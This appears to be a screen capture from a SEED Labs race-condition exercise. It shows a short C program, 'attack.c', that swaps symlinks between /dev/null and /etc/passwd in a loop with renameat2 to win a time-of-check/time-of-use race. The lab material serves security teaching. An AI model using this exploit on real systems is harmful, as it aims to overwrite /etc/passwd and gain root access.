 seed@VM: ~/.../Labsetup
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
int main()
{
unsigned int flags = RENAME_EXCHANGE;
unlink("/tmp/XYZ");
symlink("/dev/null", "/tmp/XYZ");
unlink("/tmp/ABC");
symlink("/etc/passwd", "/tmp/ABC");
while(1)
{
renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
}
return 0;
}
~
~
~
~
"attack.c" 19L, 325C 14,2-9 All